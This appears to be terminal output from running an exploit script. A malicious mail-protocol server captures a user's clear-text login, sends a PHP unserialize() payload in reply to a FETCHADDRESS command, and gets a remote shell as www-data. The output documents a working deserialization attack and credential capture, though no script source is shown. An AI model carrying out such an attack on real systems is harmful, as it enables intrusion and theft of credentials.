 → exploit git:(main) ✗ python3 exploit.py
[*] Listening on port 0.0.0.0:9999
[*] Got connection
[*] Sending initial '* OK' message
[*] Awaiting 'LOGIN' command...
[*] Received clear-text credentials emailuser:password123!
[*] Sending 'OK'
[*] Awaiting 'FETCHADDRESS' command...
[*] Got 'FETCHADDRESS' command. Sending key / values
[*] Sending unserialize() payload...
[*] Sending final 'OK'.. We should get a shell now...
[*] Got connection!
$ whoami
www-data
$